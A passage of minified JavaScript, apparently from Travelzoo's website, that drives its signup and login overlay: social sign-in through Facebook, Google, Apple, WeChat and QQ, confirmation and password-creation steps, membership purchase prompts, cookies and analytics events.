isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,f,y,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y),$(".signup-email-step-postcode-input").hide()),void 0!==f&&null!=f&&$("#"+elementsDisplayed.zipCode).val(f),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, 